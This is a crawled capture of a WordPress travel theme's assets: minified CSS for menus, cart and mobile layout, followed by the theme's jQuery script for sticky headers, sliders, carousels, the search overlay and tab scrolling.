.widget_shopping_cart_content .buttons .wc-forward{background:#ffb300;color:#fff;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward:hover{background:#26bdf7;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward.checkout{background:#26bdf7;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward.checkout:hover{background:#ffb300;}.submenu-search .wpmm-sub-menu-wrap .widget_search .search-submit:hover{background:#ffb300;}@media (min-width:993px){.site-header .navbar-nav li ul.sub-menu{background-color:#fff;}.site-header .navbar-nav li ul.sub-menu li a{color:#333;}.site-header .navbar-nav li ul.sub-menu li a:hover{color:#ffb300;}.navbar-nav > li:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li:before{background:#ffb300;}.navbar-nav > li > a{font-size:14px;color:#333;font-weight:bold;}.navbar-nav > li.current-menu-item:after,.navbar-nav > li.current_page_parent:after,.navbar-nav > li.current-menu-ancestor:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li.current-menu-item:before,.navbar-nav > li.current_page_parent:before,.navbar-nav > li.current-menu-ancestor:before{background:#ffb300;}.navbar-nav > li.current-menu-item > a,.navbar-nav > li.current_page_parent > a,.navbar-nav > li.current-menu-ancestor > a{color:#ffb300;}.navbar-nav > li > ul.sub-menu{background-color:#fff;border-top:3px solid #ffb300;}.navbar-nav > li > ul.sub-menu > li a{color:#333;}.navbar-nav > li > ul.sub-menu > li a:hover{color:#ffb300;}.transparent_home_page .site-header.affix-top ul.wpmm-mega-wrapper > li > a{color:#fff !important;}.transparent_home_page .site-header.affix-top ul.wpmm-mega-wrapper > li > a{color:#ffb300;}ul.wpmm-mega-wrapper li.wpmega-menu-flyout .wpmm-menu0 > ul{border-top:3px solid #ffb300;}ul.wpmm-mega-wrapper li.wpmega-menu-megamenu .wpmm-sub-menu-wrap{border-top:3px solid #ffb300 !important;}ul.wpmm-mega-wrapper > li > a:before{border-color:transparent transparent #ffb300 transparent;}ul.wpmm-mega-wrapper > li > a:after{background:#ffb300;}}@media (min-width:768px){.menu-right li a,.menu-right li span,.menu-right li div{color:#333;font-size:14px;font-weight:bold;}.menu-right li a:hover{color:#ffb300;}.width-logo{width:190px;}.width-navigation{width:calc(100% - 195px);width:-webkit-calc(100% - 195px);width:-moz-calc(100% - 195px);}}@media (max-width:993px){.width-logo{width:100px;}#mobile-demo li a,.icon-toggle{color:#fff;}#mobile-demo li.current-menu-item > a,#mobile-demo li.current-menu-item > span{color:#ffb300;}.wp-megamenu-main-wrapper{background:#fff !important;}.site-header.affix .wpmegamenu-toggle .wp-mega-toggle-block div{color:#333 !important;}.menu-mobile-effect span{background-color:#333;}.sticky_custom_menu.affix .menu-mobile-effect span{background-color:#333;}#mobile-demo{background:#232323;}#mobile-demo .navbar-nav > li > a,#mobile-demo .navbar-nav > li > span{color:#fff;}#mobile-demo .navbar-nav > li > a:hover{color:#ffb300;}#mobile-demo .navbar-nav > li.current-menu-item > a,#mobile-demo .navbar-nav > li.current_page_parent > a{color:#ffb300;}#mobile-demo .navbar-nav > li > .nav-active{color:#ffb300;}#mobile-demo .navbar-nav > li .sub-menu > li:hover > a,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > a,#mobile-demo .navbar-nav > li .sub-menu > li:hover > span,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > span{color:#ffb300;}}@media (max-width:767px){.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:not(.collapsed),.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:hover{background:#ffb300;color:#fff;}.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse{border-color:#ffb300;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:28px;}}.custom_class{
   margin: 0 auto;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4
body_size: 3330
content:
(function ($) {
	"use strict";
	$.avia_utilities = $.avia_utilities || {};
	$.avia_utilities.supported = {};
	$.avia_utilities.supports = (function () {
		var div = document.createElement('div'),
			vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
		return function (prop, vendor_overwrite) {
			if (div.style.prop !== undefined) {
				return "";
			}
			if (vendor_overwrite !== undefined) {
				vendors = vendor_overwrite;
			}
			prop = prop.replace(/^[a-z]/, function (val) {
				return val.toUpperCase();
			});

			var len = vendors.length;
			while (len--) {
				if (div.style[vendors[len] + prop] !== undefined) {
					return "-" + vendors[len].toLowerCase() + "-";
				}
			}
			return false;
		};
	}());
	/* Smartresize */
	(function ($, sr) {
		var debounce = function (func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this, args = arguments;

				function delayed() {
					if (!execAsap)
						func.apply(obj, args);
					timeout = null;
				}

				if (timeout)
					clearTimeout(timeout);
				else if (execAsap)
					func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			}
		}
		// smartresize
		jQuery.fn[sr] = function (fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');
})(jQuery);

var custom_js = {
	init                    : function () {
		// image top header
		jQuery('#masthead').imagesLoaded(function () {
			var navigation_menu = jQuery('#masthead').outerHeight(true);
			var header_top_bar = jQuery('.affix .header_top_bar').outerHeight(true);
			var header_top_bar_hiden = 0;
			if (jQuery(window).width() > 768) {
				if (header_top_bar == 0) {
					header_top_bar_hiden = 38
				}
			}
			var height_header = navigation_menu + header_top_bar_hiden;
			if (height_header > 0) {
				jQuery('.wrapper-content .top_site_main').css({"padding-top": height_header + 'px'});
			}
		});

		// button mobile menu
		jQuery(".button-collapse").sideNav();
		// tour_tab

 		jQuery('.tours-tabs a').click(function (e) {
			e.preventDefault()
		});

		if (jQuery().mbComingsoon) {
			jQuery('.deals-discounts').each(function () {
				var data = jQuery(this).data();
				var date_text = data.text;
				date_text = date_text.split(',');
				jQuery(this).mbComingsoon({
					expiryDate  : new Date(data.year, (data.month - 1), data.date, data.hour, data.min, data.sec),
					speed       : 500,
					gmt         : data.gmt,
					showText    : 1,
					localization: {
						days   : date_text[0],
						hours  : date_text[1],
						minutes: date_text[2],
						seconds: date_text[3]
					}
				});
			});
		}
		if (jQuery().counterUp) {
			jQuery(document).ready(function ($) {
				jQuery('.stats_counter_number').counterUp({
					delay: 10,
					time : 1000
				});
			});
		}
		jQuery('.wrapper-footer-newsletter').imagesLoaded(function () {
			jQuery('.wrapper-footer-newsletter').css({'margin-bottom': jQuery('.wrapper-subscribe').outerHeight() + 'px'});
		});
		jQuery('[data-toggle="tooltip"]').tooltip();
		if (jQuery(window).width() < 768) {
			jQuery('.woocommerce-tabs .wc-tabs').tabCollapse();
		}
		jQuery(document).on('click', '.gallery-tabs li a', function (e) {
			e.preventDefault();
			var $this = jQuery(this), myClass = $this.attr("data-filter");
			$this.closest(".gallery-tabs").find("li a").removeClass("active");
			$this.addClass("active");
			if (jQuery().isotope) {
				$this.closest('.wrapper_gallery').find('.content_gallery').isotope({filter: myClass});
			}
		});
		if (jQuery().typed) {
			jQuery('.phys-typingTextEffect').each(function () {
				var options = {}, strings = [];
				for (var key in this.dataset) {
					if (key.substr(0, 6) == "string") {
						strings.push(this.dataset[key]);
					} else {
						options[key] = parseInt(this.dataset[key]);
					}
				}
				options['strings'] = strings;
				options['contentType'] = 'html';
				options['loop'] = false;
				jQuery(this).typed(options);
			});
		}
	},
	search                  : function () {
		jQuery('.search-toggler').on('click', function (e) {
			jQuery('.search-overlay').addClass("search-show");
		});
		jQuery('.closeicon,.background-overlay').on('click', function (e) {
			jQuery('.search-overlay').removeClass("search-show");
		});
		jQuery(document).keyup(function (e) {
			if (e.keyCode == 27) {
				jQuery('.search-overlay').removeClass("search-show");
			}
		});

		jQuery('.show_from').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_login");
		});
		jQuery('.register_btn').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_register");
		});
		jQuery('.closeicon').on('click', function (e) {
			jQuery('body').removeClass("show_form_popup_login");
			jQuery('body').removeClass("show_form_popup_register");
		});
	},
	generateCarousel        : function () {
		if (jQuery().owlCarousel) {
			jQuery(".wrapper-tours-slider").each(function () {
				var $this = jQuery(this),
					owl = $this.find('.tours-type-slider');

				var config = owl.data();
				if (typeof(config) != 'undefined') {
					config.smartSpeed = 1000;
					config.margin = 0;
					config.loop = true;
					config.navText = ['<i class="lnr lnr-chevron-left"></i>', '<i class="lnr lnr-chevron-right"></i>'];
				}
				if (owl.children().length > 1) {
					owl.owlCarousel(config);
				} else {
				}
			})
		}
	},
	singleSlider            : function () {
		if (jQuery().flexslider) {
			jQuery('#carousel').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				itemWidth    : 134,
				itemMargin   : 20,
				asNavFor     : '#slider',
				directionNav : true,  //Boolean: Create navigation for previous/next navigation? (true/false)
				prevText     : "",    //String: Set the text for the "previous" directionNav item
				nextText     : ""     //String: Set the text for the "next" directionNav item
			});
			jQuery('#slider').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				sync         : "#carousel",
				directionNav : true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				start        : function (slider) {
					jQuery('body').removeClass('loading');
				}
			});
		}
		if (jQuery().swipebox) {
			jQuery('.swipebox').swipebox({
				hideBarsDelay: false, // delay before hiding bars on desktop
				loopAtEnd    : true // true will return to the first image after the last image is reached
			});
		}
	},
	scrollToTop             : function () {
		jQuery('.footer__arrow-top').click(function () {
			jQuery('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
	},
	stickyHeaderInit        : function () {
		//Add class for masthead
		if (jQuery('.no-header-sticky').length) {
			jQuery('.site-header').removeClass('sticky_header');
		}
		var $header = jQuery('.sticky_header'),
			menuH = $header.outerHeight(),
			$top_header = jQuery('.header_top_bar').outerHeight() + 2,
			latestScroll = 0;
		if (jQuery(window).scrollTop() > $top_header) {
			$header.removeClass('affix-top').addClass('affix');
		}
		jQuery(window).scroll(function () {
			var current = jQuery(this).scrollTop();
			if (current > $top_header) {
				$header.removeClass('affix-top').addClass('affix');
			} else {
				$header.removeClass('affix').addClass('affix-top');
			}
			if (current > latestScroll && current > menuH) {
				if (!$header.hasClass('menu-hidden')) {
					$header.addClass('menu-hidden');
				}
			} else {
				if ($header.hasClass('menu-hidden')) {
					$header.removeClass('menu-hidden');
				}
			}
			latestScroll = current;
		});
	},
	fixWidthSidebar         : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					sidebarWidth = jQuery('.single-woo-tour .description_single').width();
				el.css({width: sidebarWidth});
				price.css({width: sidebarWidth});
			}
		}
	},
	stickySidebar           : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
					stickyHeight = el.outerHeight(true),
					priceHeight = price.outerHeight(true),
					latestScroll = 0,
					top = 0;
				jQuery(window).scroll(function () {
					var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60,
						Pricelimit = jQuery('.wrapper-footer').offset().top - priceHeight - 60;
					var windowTop = jQuery(window).scrollTop();
					if (windowTop > latestScroll) {
						if (jQuery('#wpadminbar').length) {
							top = jQuery('#wpadminbar').outerHeight();
						}
					} else {
						top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
					}
					if (stickyTop < windowTop) {
						el.css({position: 'fixed', top: top});
						price.css({position: 'relative', top: 0});
						el.addClass('show-fix');
					}
					else {
						var fix = stickyTop - jQuery('.sticky_header').outerHeight();
						if (fix > windowTop) {
							el.removeClass('show-fix');
							price.css({position: 'relative', top: 0});
							el.css({position: 'relative', top: -116});
						}
					}
					if (limit < windowTop) {
						var diff = limit - windowTop;
						price.css({position: 'fixed', top: (top + 21)});
						el.css({top: diff});
						el.removeClass('show-fix');
						if (Pricelimit < windowTop) {
							price.css({top: (Pricelimit - windowTop)});
						}
					}
					latestScroll = windowTop;
				});
			}
		}
	},
	stickyTab               : function () {
		setTimeout(function () {
			var window_width = jQuery(window).width();
			if (window_width > 992) {
				if (jQuery('.tabs-fixed-scroll').length) {
					jQuery('.flexslider').imagesLoaded(function () {
						var el = jQuery('.tabs-fixed-scroll'),
							stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
							stickyHeight = el.outerHeight(true),
							latestScroll = 0,
							top = 0;
						jQuery(window).scroll(function () {
							var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60;
							var current = jQuery(window).scrollTop();
							if (current > latestScroll) {
								top = jQuery('#wpadminbar').outerHeight()
							} else {
								top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
							}
							if (stickyTop < current) {
								el.css({position: 'fixed', top: top});
								el.addClass('show-fix');
								el.removeClass('no-fix-scroll');
							} else {
								el.removeClass('show-fix');
								el.addClass('no-fix-scroll');
								el.css({position: 'relative', top: 0});
							}
							if (limit < current) {
								var diff = limit - current;
								el.css({top: diff});
							}
							latestScroll = current;
						});
					});

					jQuery('.wc-tabs-scroll li [href^="#"]').click(function (e) {
						var menu_anchor = jQuery(this).attr('href'),
							tab_height = jQuery('.tabs-fixed-scroll').outerHeight(true),
							admin_bar = jQuery('#wpadminbar').outerHeight();
						if (menu_anchor && menu_anchor.indexOf("#") == 0 && menu_anchor.length > 1) {
							e.preventDefault();
							jQuery('html,body').animate({
								scrollTop: jQuery(menu_anchor).offset().top - tab_height - admin_bar
							}, 850);
						}
					});
				}
			}
		}, 1000);
	},
	stickyTab_active        : function () {
		var scrollTimer = false, scrollHandler = function () {
			var scrollPosition = parseInt(jQuery(window).scrollTop(), 10);
			jQuery('.wc-tabs-scroll li a[href^="#"]').each(function () {
				var thisHref = jQuery(this).attr('href');
				if (jQuery(thisHref).length) {
					var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10);
					if (jQuery("#wpadminbar").length) {
						var admin_height = jQuery("#wpadminbar").height();
					} else admin_height = 0;
					var thisPosition = thisTruePosition - (jQuery(".tabs-fixed-scroll").outerHeight() + admin_height);
					if (scrollPosition <= parseInt(jQuery(jQuery('.wc-tabs-scroll li a[href^="#"]').first().attr('href')).height(), 10)) {
						if (scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					} else {
						if (scrollPosition >= thisPosition || scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					}
				}
			});
		}
		window.clearTimeout(scrollTimer);
		scrollHandler();
		jQuery(window).scroll(function () {
			window.clearTimeout(scrollTimer);
			scrollTimer = window.setTimeout(function () {
				scrollHandler();
			}, 20);
		});
	},
	post_gallery            : function () {
		jQuery('.feature-image .flexslider').imagesLoaded(function () {
			jQuery('.feature-image .flexslider').flexslider({
				slideshow     : true,
				animation     : 'fade',
				pauseOnHover  : true,
				animationSpeed: 400,
				smoothHeight  : true,
				directionNav  : true,
				controlNav    : false
			});
		});
	},
	click_tab_on_tour_detail: function () {

		jQuery('body').on('click', '.js-tabcollapse-panel-heading', function (e) {
			e.preventDefault();
			var id_tab = jQuery(this).attr('href');
			var id_tab_current = '#' + jQuery('.panel-collapse.collapse.in').attr('id');

			jQuery('.js-tabcollapse-panel-heading').addClass('collapsed');
			if (id_tab != id_tab_current) {
				jQuery('.panel-collapse.collapse').removeClass('in');
			}
			var offset_top_this = jQuery(this).offset().top;
			var nav_menu_height = jQuery('#masthead').outerHeight();
			jQuery('body').stop().animate({scrollTop: (offset_top_this - nav_menu_height)}, '500', 'swing', function () {

			});
		});
	}
}

jQuery(document).ready(function () {
//jQuery(window).load(function () {
	jQuery('#preload').delay(100).fadeOut(500, function () {
		jQuery(this).remove();
	});
	custom_js.init();
	custom_js.search();
	custom_js.generateCarousel();
	custom_js.singleSlider();
	custom_js.scrollToTop();
	custom_js.stickyHeaderInit();
	custom_js.post_gallery();
	custom_js.stickySidebar();
	custom_js.fixWidthSidebar();
	custom_js.stickyTab();
	custom_js.stickyTab_active();
	if (jQuery(window).width() < 668) {
		custom_js.click_tab_on_tour_detail();
	}

});
jQuery(window).resize(function () {
	custom_js.fixWidthSidebar();
});

jQuery('a:contains("All")').closest('.single-product .value a').addClass('hidecat');